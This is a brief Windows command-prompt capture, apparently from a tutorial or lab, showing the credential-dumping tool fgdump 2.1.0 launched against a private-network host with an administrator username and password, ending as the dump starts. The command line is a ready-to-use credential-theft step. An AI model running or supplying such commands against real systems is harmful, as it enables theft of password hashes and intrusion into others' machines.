 C:\Windows\System32\cmd.exe - E:\Downloads\fgdump-2.1.0-exeonly\fgdump....
Microsoft Windows [Version 10.0.19044.1620]
(c) Microsoft Corporation. All rights reserved.
E:\Downloads\fgdump-2.1.0-exeonly>E:\Downloads\fgdump-2.1.0-exeonly\fgdump
.exe -h 192.168.112.104 -u AnAdministrativeUser -p 14mep4ssw0rd
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
--- Session ID: 2022-05-09-10-49-38 ---
Starting dump on 192.168.112.104